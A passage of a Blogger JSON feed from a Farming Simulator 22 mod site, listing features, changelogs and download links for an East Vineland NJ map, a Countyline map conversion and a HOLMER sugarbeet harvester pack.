href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcl1fZ1B3MZL4iBHo6hzK6dBa3V0CUm4V_L0F2fQ8ed2alD9zisj6tPVfOlLmf5IaeVd9Ch4XipMdoXXzfeGwRhzt-c3P1E90EnTXvwWpOH557g5cjfMJ12lcZMl_eeYSKs9XJEYhwOz62fmJCUvfVmUGpwBaUvqM_OLB7eR0zrcgyoHYvi6w0PMc\/s1024\/East-Vineland-NJ-USA-v1.2.0-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcl1fZ1B3MZL4iBHo6hzK6dBa3V0CUm4V_L0F2fQ8ed2alD9zisj6tPVfOlLmf5IaeVd9Ch4XipMdoXXzfeGwRhzt-c3P1E90EnTXvwWpOH557g5cjfMJ12lcZMl_eeYSKs9XJEYhwOz62fmJCUvfVmUGpwBaUvqM_OLB7eR0zrcgyoHYvi6w0PMc\/s320\/East-Vineland-NJ-USA-v1.2.0-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jgEi8sK9-jTDp7Oe6D4uGrbaxXUaD78J7d7uYl2xvy_5auwWCIRowmZJuKvKr0mRPTRHjgFWe5Up2eSdcK2jtv5rNc8F5fiqOTQi8FU0SnZfO8bq60ylX6WpBtsD6_XrpxqaY-6IOXQqQTtGX-ReDkNMpsHycbBI7FLM8xfO-FHFSvRKqJpSHOk\/s1024\/East-Vineland-NJ-USA-v1.2.0-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jgEi8sK9-jTDp7Oe6D4uGrbaxXUaD78J7d7uYl2xvy_5auwWCIRowmZJuKvKr0mRPTRHjgFWe5Up2eSdcK2jtv5rNc8F5fiqOTQi8FU0SnZfO8bq60ylX6WpBtsD6_XrpxqaY-6IOXQqQTtGX-ReDkNMpsHycbBI7FLM8xfO-FHFSvRKqJpSHOk\/s320\/East-Vineland-NJ-USA-v1.2.0-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghFmvSijIbn88v4SM59nHIwBSLvYmzohukY5kRC7Kme3XJ-7qITVPCnLS8hzydPoXCj59_Jg7Eovny9vfuaJD2S9YGA38egvZuwS6xoy5YJBE0CgdJMBpD0SglbrRuN9bwMJbZfNfsuIKuHjYG1XQoM_7Rp-saJygcuPDj0vpUpG0bM3U7PJMLFc\/s1024\/East-Vineland-NJ-USA-v1.2.0-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghFmvSijIbn88v4SM59nHIwBSLvYmzohukY5kRC7Kme3XJ-7qITVPCnLS8hzydPoXCj59_Jg7Eovny9vfuaJD2S9YGA38egvZuwS6xoy5YJBE0CgdJMBpD0SglbrRuN9bwMJbZfNfsuIKuHjYG1XQoM_7Rp-saJygcuPDj0vpUpG0bM3U7PJMLFc\/s320\/East-Vineland-NJ-USA-v1.2.0-5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSLoeOM_HOpvIyFPXBpHnwazUmi2RcoxfJzJ7xkWV0qSBosUeelyCMzL4Lg7xi1rQXUnsnOUR2vDbYa73uOfEpU6K4qxiOyaZ144icWa1V51svqIaTDbFz3QNATAFfB43SFSycwKdOTKegdq6GJqS3DDwQKnqggEYdLaf4f3l9tlLJQmAb-SxZM8E\/s1024\/East-Vineland-NJ-USA-v1.2.0-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSLoeOM_HOpvIyFPXBpHnwazUmi2RcoxfJzJ7xkWV0qSBosUeelyCMzL4Lg7xi1rQXUnsnOUR2vDbYa73uOfEpU6K4qxiOyaZ144icWa1V51svqIaTDbFz3QNATAFfB43SFSycwKdOTKegdq6GJqS3DDwQKnqggEYdLaf4f3l9tlLJQmAb-SxZM8E\/s320\/East-Vineland-NJ-USA-v1.2.0-6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 East Vineland, NJ USA v1.2\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThis is a map of East Vineland New Jersey in the USA.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E– The map was created from the area of my hometown and the map area was created from actual satellite photos.\u003C\/p\u003E\u003Cp\u003E– Vineland is in the southern area of New Jersey and is a very rural farm town. Most of the area of the city is farmland and forests.\u003C\/p\u003E\u003Cp\u003E– The fields, trees, and houses are as close to where they are in real life as I could make but of course I added productions and in-game sellpoints that do not actually exist there for gameplay.\u003C\/p\u003E\u003Cp\u003E– Growth map has been updated for the region’s weather.\u003C\/p\u003E\u003Cp\u003E– Most of the production areas available have been added to the map.\u003C\/p\u003E\u003Cp\u003E– There is a wide selection of starting equipment to get you started.\u003C\/p\u003E\u003Cp\u003E– The production areas have been edited to both hold more pallets in the spawners and the production pallets have higher capacities.\u003C\/p\u003E\u003Cp\u003E– There are 118 different fields all with field missions ranging from the smallest field of 0.236 hectares (0.583 acres) to the largest of 8.236 hectares (20.35 acres).\u003C\/p\u003E\u003Cp\u003E– Land prices have been calculated from the average land cost of the area.\u003C\/p\u003E\u003Cp\u003E– All land areas are purchasable separatly. The land where there are houses is more expensive than un-developed land as it would be in real life.\u003C\/p\u003E\u003Cp\u003E– The Solar Farm can be purchased and will give you $3,000 an hour income.\u003C\/p\u003E\u003Cp\u003E– The Solar Farm can be sold to clear the land for farming but it can only be sold after the land is owned by the player.\u003C\/p\u003E\u003Cp\u003E– The main farm area has a multi-fruit storage silo with a capacity of 1,000,000 liters and will hold everything in the “bulk” category.\u003C\/p\u003E\u003Cp\u003E– Grapes were added to the “bulk” category so they can be carried in any in-game or modded trailer that carries items in the “bulk” category.\u003C\/p\u003E\u003Cp\u003E– A workshop area is also on the main farm and is owned by the player. (new farmer mode only)\u003C\/p\u003E\u003Cp\u003E– Added the ability to shred logs into woodchips at the sawmill as an additional production.\u003C\/p\u003E\u003Cp\u003E– Includes cow, sheep, pig, and chicken areas that need to be purchased to use.\u003C\/p\u003E\u003Cp\u003E– The cow, sheep, and pig areas have added bale triggers for feeding. The cow and pig areas have added bale triggers for straw as well. Simply leave the bales in the triggers and they will automatically empty as needed.\u003C\/p\u003E\u003Cp\u003E– Husbandry capacities are: 250 Cows, 350 Pigs, 500 Sheep, and 500 Chickens.\u003C\/p\u003E\u003Cp\u003E– All animal navmesh areas have been redone and their pastures are custom made.\u003C\/p\u003E\u003Cp\u003E– There is a storage area at the main farm for slurry and digestate.\u003C\/p\u003E\u003Cp\u003E– Added Corn Meal and Cracked Corn as additional products that can be produced at the Grain Mill from Corn.\u003C\/p\u003E\u003Cp\u003E– Corn Meal can be sold at the Pizzeria, Farmer’s Market, Diner, and the Supermarket.\u003C\/p\u003E\u003Cp\u003E– Cracked Corn pallets can be purchased at the shop for chicken feed or produced at the Grain Mill.\u003C\/p\u003E\u003Cp\u003E– Cracked Corn can also be sold at the Farm Shops.\u003C\/p\u003E\u003Cp\u003E– Added Sunflowers, Oats, and Cracked Corn to the Chicken’s feed..\u003C\/p\u003E\u003Cp\u003E– Chickens require Wheat, Barley, Sorghum, or Oats which are 25% of their feed requirements, Sunflowers are 25% of their feed requirements, and Cracked Corn is 75% of their feed requirements. (total of 125% productivity)\u003C\/p\u003E\u003Cp\u003E– Added straw swaths to canola and soybeans.\u003C\/p\u003E\u003Cp\u003E– All the bushes are mowable. When the bushes are mowed, new meadow grass is “planted” in their place.\u003C\/p\u003E\u003Cp\u003E– The bale capacities have been increased.\u003C\/p\u003E\u003Cp\u003E– Custom modeled licence plates for the area.\u003C\/p\u003E\u003Cp\u003E– Lime production point has been added to the Debris Crusher to make lime out of stones.\u003C\/p\u003E\u003Cp\u003E– Map is Precision Farming ready.\u003C\/p\u003E\u003Cp\u003E– Lime, seeds, solid fertilizer, and bulk mineral feed can be purchased from the silo at the main farm and the Farm Shops.\u003C\/p\u003E\u003Cp\u003E– Slurry can also be purchased at the Farm Shops if needed.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChangelog 1.1.0.0:\u003C\/p\u003E\u003Cp\u003E*NOTE A new savegame is required for this update.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIssues:\u003C\/p\u003E\u003Cp\u003E– Fixed pond ice plane showing in all seasons.\u003C\/p\u003E\u003Cp\u003E– Fixed utility pole collision being present in the middle of one of the roads.\u003C\/p\u003E\u003Cp\u003E– Fixed multiple floating trees.\u003C\/p\u003E\u003Cp\u003E– Fixed double placed trees.\u003C\/p\u003E\u003Cp\u003E– Fixed issue with vehicles getting stuck from spawning inside shop building when reset.\u003C\/p\u003E\u003Cp\u003E– Fixed issue with material bleeding through BGA bunker walls.\u003C\/p\u003E\u003Cp\u003E– Fixed issue with manure bleeding through storage bunker walls.\u003C\/p\u003E\u003Cp\u003E– Fixed issue with cows and pigs not producing manure.\u003C\/p\u003E\u003Cp\u003E– Fixed issue that cracked corn pallets would not empty at chicken feed trough.\u003C\/p\u003E\u003Cp\u003E– Fixed issue where corn and soybeans growth would not advance if planted in June.\u003C\/p\u003E\u003Cp\u003E– Fixed issue where canola growth would not advance if planted in February.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChanges:\u003C\/p\u003E\u003Cp\u003E– Enlarged the vehicle shop area to have more room when buying\/resetting vehicles so they do not collide with other vehicles at the shop.\u003C\/p\u003E\u003Cp\u003E– Enlarged sellpoint driveways and areas for larger equipment.\u003C\/p\u003E\u003Cp\u003E– Enlarged areas for the Spinnery, Dairy, Tailer Shop, Sugar Mill, Grain Mill, and Bakery to have more room for larger machinery.\u003C\/p\u003E\u003Cp\u003E– Enlarged the Cow’s roaming area.\u003C\/p\u003E\u003Cp\u003E– Made land of the sellpoints and production points able to be purchased separatly. The land now needs to be purchased first before purchasing the production points.\u003C\/p\u003E\u003Cp\u003E– Made production points able to be sold.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdditions:\u003C\/p\u003E\u003Cp\u003E– Added many more ground textures to paint in-game while landscaping.\u003C\/p\u003E\u003Cp\u003E– Added more foliage textures to paint in-game while landscaping.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChangelog 1.2.0.0:\u003C\/p\u003E\u003Cp\u003E*NOTE A new savegame is required for this update.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIssues:\u003C\/p\u003E\u003Cp\u003E– Fixed issue of map freezing while loading on consoles.\u003C\/p\u003E\u003Cp\u003E– Fixed issue that Nokian dual tires would not load on Case Magnum tractor.\u003C\/p\u003E\u003Cp\u003E– Fixed issue that Wheat and Barley would not grow if planted in March.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChanges:\u003C\/p\u003E\u003Cp\u003E– Made all of the houses on the map sellable.\u003C\/p\u003E\u003Cp\u003E– Made the light poles at the main farm area and the farm house sellable.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdditions:\u003C\/p\u003E\u003Cp\u003E– Added 100 collectibles throughout the map to find. The trophy case is located at the dealership in the showroom to keep track of your progress.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChangelog 1.2.0.1:\u003C\/p\u003E\u003Cp\u003E*NOTE A new savegame is NOT required for this update.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIssues:\u003C\/p\u003E\u003Cp\u003E– Fixed road missing collision.\u003C\/p\u003E\u003Cp\u003E– Fixed collectibles that could not be reached.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChanges:\u003C\/p\u003E\u003Cp\u003E– Updated Cracked Corn textures.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdditions:\u003C\/p\u003E\u003Cp\u003E– Cracked Corn bins are now produced at the Grain Mill.\u003C\/p\u003E\u003Cp\u003E*NOTE: To have the Cracked Corn stored in the silo and not produce bins, the output must be changed in the productions menu from “Storing” to “Distributing” so Cracked Corn bins will not be produced.\u003C\/p\u003E\u003Cp\u003E– Corn Oil Pallets and Soybean Oil Pallets have been added to the oil mill as additional productions.\u003C\/p\u003E\u003Cp\u003E– Corn Oil is made from Cracked Corn and Corn and Soybean Oil is made from Soybeans.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThank you to all of the players that pointed these issues out to me!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: Macktrucker921\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/b1f8f7b5n8rl\/FS22_EastVinelandNJ.zip.html \t\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/6132670022105992278\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/12\/fs22-east-vineland-nj-usa-v12.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6132670022105992278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6132670022105992278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/12\/fs22-east-vineland-nj-usa-v12.html","title":" FS22 East Vineland, NJ USA v1.2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbKQlTSqlLWU_eyZHXBoROM2nXWc7qxF1GW4jAIDcJml_rSFmRBT4Mxyd1EeH0mYiuZPBoiAai0AasS_38V3iuk55Zi2ZUOqlZ43X2Ol5RmUvutjkglaE6VPCd1xCJE7YFZq6WzxWAADF2tMMLTuFRd3xYvCd3jBymwBYsWqOJooUpbsNu4_SycQ\/s72-c\/East-Vineland-NJ-USA-v1.2.0-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-7371168801569269108"},"published":{"$t":"2022-12-02T22:32:00.001-08:00"},"updated":{"$t":"2022-12-02T22:32:55.939-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Maps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Must Have!"}],"title":{"type":"text","$t":" FS22 Countyline v1.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8tV6bRmCYSaJwO4HUCFBjcQfNOYuGGMz5WwjaB8tltXvQUy5nGVZjpKBmvOn5_c3YDu0e0aExdRbebHgibf6qvWLNVQURBNezWGAJSJKvg-P0bx0qzWj9AD9DzMUsvOEpc1Zz0W2vgcd1C7tDJ_alFmyb4kNaya0rLHgO9b1s7LWQ8oVpLZ8g5B4\/s800\/Countyline-v1-2-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8tV6bRmCYSaJwO4HUCFBjcQfNOYuGGMz5WwjaB8tltXvQUy5nGVZjpKBmvOn5_c3YDu0e0aExdRbebHgibf6qvWLNVQURBNezWGAJSJKvg-P0bx0qzWj9AD9DzMUsvOEpc1Zz0W2vgcd1C7tDJ_alFmyb4kNaya0rLHgO9b1s7LWQ8oVpLZ8g5B4\/s320\/Countyline-v1-2-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxHrfADsE0wUE-TzW9LR8MZPyYOrwbIQWL8iDzaxaZURhG6R50q9R3TneB095Q9GGKEIdqUxCKJCfeEtaFrcCC5v8chVxQ7Ew3BWIBjva986-aYlolcE_2imavnvFzrJIjZs_qNtX3Cbl7fh9ektyoNBmFvXVRde4a2I47WopHam7vwM3DHsWrSwc\/s800\/Countyline-v1-1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxHrfADsE0wUE-TzW9LR8MZPyYOrwbIQWL8iDzaxaZURhG6R50q9R3TneB095Q9GGKEIdqUxCKJCfeEtaFrcCC5v8chVxQ7Ew3BWIBjva986-aYlolcE_2imavnvFzrJIjZs_qNtX3Cbl7fh9ektyoNBmFvXVRde4a2I47WopHam7vwM3DHsWrSwc\/s320\/Countyline-v1-1-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg82I7n6SWY0RqSZXLpsJBpBQOVdI-2XV7czsGCaAfwW8M418FqWVSilB4BXNQQTQNGdKvH9TFMr712GGITAzyZ_LawhXn3mAjzzruUnev6Z2WQOc3CMTrVb6M0eKkrI97p1IMxUgviwo75ViFzqmVwwJv_epugvewd6PHkDzsFYkk1UNbPEeapFs4\/s800\/Countyline-v1-3-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg82I7n6SWY0RqSZXLpsJBpBQOVdI-2XV7czsGCaAfwW8M418FqWVSilB4BXNQQTQNGdKvH9TFMr712GGITAzyZ_LawhXn3mAjzzruUnev6Z2WQOc3CMTrVb6M0eKkrI97p1IMxUgviwo75ViFzqmVwwJv_epugvewd6PHkDzsFYkk1UNbPEeapFs4\/s320\/Countyline-v1-3-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 Countyline v1.1\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFS19 version by American Eagles Modding, converted to FS22 by geeman72\u003C\/p\u003E\u003Cp\u003EAdded Bakery, Sugar Mill, ConAgra now a Flour Production Point and Sheep\/Horse areas should have sellable objects.\u003C\/p\u003E\u003Cp\u003EMost features have been converted to work in FS22.\u003C\/p\u003E\u003Cp\u003EAGI Corn Dryer has been added (credits to River Bottom Custom Farming)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe original map features:\u003C\/p\u003E\u003Cp\u003E– Two towns, Moore and Burksville\u003C\/p\u003E\u003Cp\u003E– Several sell points and fill triggers\u003C\/p\u003E\u003Cp\u003E– 33 buyable crop fields, with sizes ranging from 13-200 acres\u003C\/p\u003E\u003Cp\u003E– Additional buyable grass pastures\u003C\/p\u003E\u003Cp\u003E– Dedicated forestry area and sawmill\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: FS19 version by American Eagles Modding, converted to FS22 by geeman72\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/sd5r6d8d7s33\/FS22_CountyLine.zip.html \t\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/7371168801569269108\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/12\/fs22-countyline-v11.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/7371168801569269108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/7371168801569269108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/12\/fs22-countyline-v11.html","title":" FS22 Countyline v1.1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8tV6bRmCYSaJwO4HUCFBjcQfNOYuGGMz5WwjaB8tltXvQUy5nGVZjpKBmvOn5_c3YDu0e0aExdRbebHgibf6qvWLNVQURBNezWGAJSJKvg-P0bx0qzWj9AD9DzMUsvOEpc1Zz0W2vgcd1C7tDJ_alFmyb4kNaya0rLHgO9b1s7LWQ8oVpLZ8g5B4\/s72-c\/Countyline-v1-2-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-2498005454568152648"},"published":{"$t":"2022-09-29T00:01:00.001-07:00"},"updated":{"$t":"2022-09-29T00:01:10.967-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Combines"}],"title":{"type":"text","$t":" FS22 HOLMER Sugarbeet Pack v1.3.5"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIZp6A93_r9hQElEZVNmU6lLmtqrOp5RCKxLohH0GtaD7sT11a8V67jfns_w7f_LeuGMO0Z58qaF9AlVLsW11XhDxEPftFRPPDUthb3_gG9mRBkNw_GyNpFxUTjavc7dGD08MimEbchIOBuUHwZdRWsPdVqEv1wI4O5ofKJ1Kw10qvrGDQuZZEVTM\/s1402\/HOLMER-Sugarbeet-Pack-v1.3-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"657\" data-original-width=\"1402\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIZp6A93_r9hQElEZVNmU6lLmtqrOp5RCKxLohH0GtaD7sT11a8V67jfns_w7f_LeuGMO0Z58qaF9AlVLsW11XhDxEPftFRPPDUthb3_gG9mRBkNw_GyNpFxUTjavc7dGD08MimEbchIOBuUHwZdRWsPdVqEv1wI4O5ofKJ1Kw10qvrGDQuZZEVTM\/s320\/HOLMER-Sugarbeet-Pack-v1.3-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6YdTlF7sJIS77VKb0EGue8GEEzyty1HMkfO3TjQUwQkKOGsh0TLfSWseQjYvoxKT8UxdVssCfo4QEib2X0Xgkz1xSmhSQzbFiddsqJxpZudZymHuYZt36CvyEGpu4j-lF5majsqoOHSmkRgbc4kyLQrRZGQw5xfO7o7KURPBm5r1TmAtxWvWYDNI\/s1920\/HOLMER-Sugarbeet-Pack-v1.3-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6YdTlF7sJIS77VKb0EGue8GEEzyty1HMkfO3TjQUwQkKOGsh0TLfSWseQjYvoxKT8UxdVssCfo4QEib2X0Xgkz1xSmhSQzbFiddsqJxpZudZymHuYZt36CvyEGpu4j-lF5majsqoOHSmkRgbc4kyLQrRZGQw5xfO7o7KURPBm5r1TmAtxWvWYDNI\/s320\/HOLMER-Sugarbeet-Pack-v1.3-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 HOLMER Sugarbeet Pack v1.3.5\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EContains the HOLMER Terra Dos T4-40 with cutter and trailer, the HOLMER Terra Felis 3 and the HOLMER Terra Variant with MB35 from FS19.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ev1.3.5.0:\u003C\/p\u003E\u003Cp\u003E– New HOLMER 16m cutter. Fix\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ev1.3.0.0:\u003C\/p\u003E\u003Cp\u003E– New HOLMER 16m cutter. Fix\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ev1.2.0.0:\u003C\/p\u003E\u003Cp\u003E– New HOLMER 16m cutter\u003C\/p\u003E\u003Cp\u003Efillvolumes ( 150m³)\u003C\/p\u003E\u003Cp\u003ECHANGELOG:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ev1.1.0.0:\u003C\/p\u003E\u003Cp\u003E– NEW: HOLMER Terra Variant 585 \u0026amp; 650\u003C\/p\u003E\u003Cp\u003E– NEW: HOLMER Multibunker 35 with three different fillvolumes (35m³, 37m³ \u0026amp; 150m³)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: Crasch551\/Lantmanenfs Lantmanenfs 16m . edit volym and weight ,Power and more\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/sdiwefjk9g24\/FS22_HolmerSugarbeetPack.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/2498005454568152648\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-holmer-sugarbeet-pack-v135.html#comment-form","title":"0 